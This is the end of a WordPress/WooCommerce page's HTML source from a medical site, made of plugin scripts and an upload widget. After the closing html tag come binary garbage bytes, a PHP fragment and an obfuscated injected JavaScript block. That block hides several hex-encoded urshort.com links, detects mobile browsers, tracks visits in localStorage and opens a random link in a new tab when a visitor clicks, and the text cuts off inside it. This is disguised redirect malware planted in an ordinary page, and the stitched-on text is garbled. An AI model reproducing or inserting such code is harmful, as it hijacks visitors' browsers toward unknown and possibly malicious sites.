                                        jQuery.post("https://www.androneo.com/wp-admin/admin-ajax.php?action=startklar_drop_zone_upload_process",
                                        { mode: "remove", hash:hash, fileName:fileName },
                                        function( data ) {}
                                    );
                                    if (file.previewElement != null && file.previewElement.parentNode != null) {
                                        file.previewElement.parentNode.removeChild(file.previewElement);
                                    }
                                    return this._updateMaxFilesReachedClass();
                                },
                                maxFilesize:settings["maximum_upload_file"],
                                maxFiles:settings["files_amount"],
                                acceptedFiles:settings["allowed_file_types_for_upload"]
                            });
                        }
                    });

                    var p_form = jQuery(".dropzone_container").closest("form");
                    if ( typeof p_form !== "undefined" ){
                        jQuery(p_form).on('submit_success', function(){
                            var hash_input_str  = jQuery(p_form).find("input.dropzone_hash").val();
                            var objDZ = Dropzone.forElement(jQuery(this).find(".dropzone_container")[0]);
                            objDZ.emit("reset");
                            objDZ.removeAllFiles(true); 

                            jQuery(this).find(".dropzone_container").trigger("reset");
                            var new_hash_val = MD5(Date.now()).substring(0, 10);
                            var old_hash_val  =  hash_input_str .match(/"dropzone_hash"\s*:\s*"([^"]+)"/)[1];
                            var new_hash_input_str   = hash_input_str.replace(old_hash_val, new_hash_val);
                            jQuery(this).find("input.dropzone_hash").val(new_hash_input_str);
                        });
                    }

                }else{
                    setTimeout(searchDropZoneContainer, 100);
                    window.loop_cntr++;
                }
            }


            var MD5 = function(d){result = M(V(Y(X(d),8*d.length)));return result.toLowerCase()};function M(d){for(var _,m="0123456789ABCDEF",f="",r=0;r<d.length;r++)_=d.charCodeAt(r),f+=m.charAt(_>>>4&15)+m.charAt(15&_);return f}function X(d){for(var _=Array(d.length>>2),m=0;m<_.length;m++)_[m]=0;for(m=0;m<8*d.length;m+=8)_[m>>5]|=(255&d.charCodeAt(m/8))<<m%32;return _}function V(d){for(var _="",m=0;m<32*d.length;m+=8)_+=String.fromCharCode(d[m>>5]>>>m%32&255);return _}function Y(d,_){d[_>>5]|=128<<_%32,d[14+(_+64>>>9<<4)]=_;for(var m=1732584193,f=-271733879,r=-1732584194,i=271733878,n=0;n<d.length;n+=16){var h=m,t=f,g=r,e=i;f=md5_ii(f=md5_ii(f=md5_ii(f=md5_ii(f=md5_hh(f=md5_hh(f=md5_hh(f=md5_hh(f=md5_gg(f=md5_gg(f=md5_gg(f=md5_gg(f=md5_ff(f=md5_ff(f=md5_ff(f=md5_ff(f,r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+0],7,-680876936),f,r,d[n+1],12,-389564586),m,f,d[n+2],17,606105819),i,m,d[n+3],22,-1044525330),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+4],7,-176418897),f,r,d[n+5],12,1200080426),m,f,d[n+6],17,-1473231341),i,m,d[n+7],22,-45705983),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+8],7,1770035416),f,r,d[n+9],12,-1958414417),m,f,d[n+10],17,-42063),i,m,d[n+11],22,-1990404162),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+12],7,1804603682),f,r,d[n+13],12,-40341101),m,f,d[n+14],17,-1502002290),i,m,d[n+15],22,1236535329),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+1],5,-165796510),f,r,d[n+6],9,-1069501632),m,f,d[n+11],14,643717713),i,m,d[n+0],20,-373897302),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+5],5,-701558691),f,r,d[n+10],9,38016083),m,f,d[n+15],14,-660478335),i,m,d[n+4],20,-405537848),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+9],5,568446438),f,r,d[n+14],9,-1019803690),m,f,d[n+3],14,-187363961),i,m,d[n+8],20,1163531501),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+13],5,-1444681467),f,r,d[n+2],9,-51403784),m,f,d[n+7],14,1735328473),i,m,d[n+12],20,-1926607734),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+5],4,-378558),f,r,d[n+8],11,-2022574463),m,f,d[n+11],16,1839030562),i,m,d[n+14],23,-35309556),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+1],4,-1530992060),f,r,d[n+4],11,1272893353),m,f,d[n+7],16,-155497632),i,m,d[n+10],23,-1094730640),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+13],4,681279174),f,r,d[n+0],11,-358537222),m,f,d[n+3],16,-722521979),i,m,d[n+6],23,76029189),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+9],4,-640364487),f,r,d[n+12],11,-421815835),m,f,d[n+15],16,530742520),i,m,d[n+2],23,-995338651),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+0],6,-198630844),f,r,d[n+7],10,1126891415),m,f,d[n+14],15,-1416354905),i,m,d[n+5],21,-57434055),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+12],6,1700485571),f,r,d[n+3],10,-1894986606),m,f,d[n+10],15,-1051523),i,m,d[n+1],21,-2054922799),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+8],6,1873313359),f,r,d[n+15],10,-30611744),m,f,d[n+6],15,-1560198380),i,m,d[n+13],21,1309151649),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+4],6,-145523070),f,r,d[n+11],10,-1120210379),m,f,d[n+2],15,718787259),i,m,d[n+9],21,-343485551),m=safe_add(m,h),f=safe_add(f,t),r=safe_add(r,g),i=safe_add(i,e)}return Array(m,f,r,i)}function md5_cmn(d,_,m,f,r,i){return safe_add(bit_rol(safe_add(safe_add(_,d),safe_add(f,i)),r),m)}function md5_ff(d,_,m,f,r,i,n){return md5_cmn(_&m|~_&f,d,_,r,i,n)}function md5_gg(d,_,m,f,r,i,n){return md5_cmn(_&f|m&~f,d,_,r,i,n)}function md5_hh(d,_,m,f,r,i,n){return md5_cmn(_^m^f,d,_,r,i,n)}function md5_ii(d,_,m,f,r,i,n){return md5_cmn(m^(_|~f),d,_,r,i,n)}function safe_add(d,_){var m=(65535&d)+(65535&_);return(d>>16)+(_>>16)+(m>>16)<<16|65535&m}function bit_rol(d,_){return d<<_|d>>>32-_}
        </script>
                <script>
            testStartklarHoneyPotJQueryExist();
            function testStartklarHoneyPotJQueryExist() {
                if (window.jQuery) {
                    jQuery('.elementor-field-type-startklar_hp_form_field  input').removeAttr('required');
                }else{
                    setTimeout(testStartklarHoneyPotJQueryExist, 100);
                }
            }
        </script> 	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-2742-css' href='https://www.androneo.com/wp-content/uploads/elementor/css/post-2742.css?ver=1679718353' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.androneo.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.androneo.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/select2.min.js?ver=6.3' id='select2_min-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/dropzone/dropzone.min.js?ver=6.3' id='drop_zone-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=0","i18n_view_cart":"View cart","cart_url":"https:\/\/www.androneo.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.4' id='woocommerce-js'></script>
<script type='text/javascript' id='vamtam-all-js-extra'>
/* <![CDATA[ */
var VAMTAM_FRONT = {"ajaxurl":"https:\/\/www.androneo.com\/wp-admin\/admin-ajax.php","jspath":"https:\/\/www.androneo.com\/wp-content\/themes\/salute\/vamtam\/assets\/js\/","max_breakpoint":"1025","beaver_responsive":"1025","beaver_small":"768","content_width":"1260","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/themes/salute/vamtam/assets/js/all.min.js?ver=1665249911' id='vamtam-all-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=0","cart_hash_key":"wc_cart_hash_23cc2f5a0adcc01c71f8f3b5e3e3eb3e","fragment_name":"wc_fragments_23cc2f5a0adcc01c71f8f3b5e3e3eb3e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='sptpro-script-js-extra'>
/* <![CDATA[ */
var sp_tab_free_gb_block = {"url":"https:\/\/www.androneo.com\/wp-content\/plugins\/wp-expand-tabs-free\/","loadPublic":"https:\/\/www.androneo.com\/wp-content\/plugins\/wp-expand-tabs-free\/public\/js\/wp-tabs-public.min.js","link":"https:\/\/www.androneo.com\/wp-admin\/post-new.php?post_type=sp_wp_tabs","shortCodeList":[{"id":988666,"title":"Form"},{"id":988384,"title":"publications"},{"id":988358,"title":"doctor-page"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/wp-expand-tabs-free/public/js/wp-tabs-public.min.js?ver=2.1.14' id='sptpro-script-js'></script>
<script type='text/javascript' id='cffscripts-js-extra'>
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/www.androneo.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.1.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.8' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.8' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.8' id='share-link-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.8","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/www.androneo.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"October 9, 2023 - Androneo | new","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.8' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/search-form/vamtam-search-form.min.js?ver=1.0.25' id='vamtam-search-form-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/text-editor/vamtam-text-editor.min.js?ver=1.0.25' id='vamtam-text-editor-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.6' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.androneo.com\/wp-admin\/admin-ajax.php","nonce":"cab7c3d316","urls":{"assets":"https:\/\/www.androneo.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.androneo.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.androneo.com","checkout_page_url":"https:\/\/www.androneo.com","fragments_nonce":"38d77b4f7b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.androneo.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.6' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.6' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/vamtam-elementor-integration/assets/js/vamtam-elementor-frontend.min.js?ver=1.0.25' id='vamtam-elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.7.8' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.6' id='e-sticky-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.androneo.com/wp-includes/js/wp-util.min.js?ver=6.3' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/wpforms-pro/assets/js/integrations/elementor/frontend.min.js?ver=1.8.6.4' id='wpforms-elementor-js'></script>
 <script>Dropzone.autoDiscover = false; </script> <!-- <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
$(document).ready(function() {
  // Select the label element by its 'for' attribute and update its text
  $("label[for='wp-comment-cookies-consent']").text("New label text goes here.");
});
</script> -->

</body>
</html>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x62\x43\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x45\x77\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x62\x47\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x70\x59\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x66\x74\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x74\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x42\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6d\x51\x6e\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x51\x6e\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x78\x6a\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 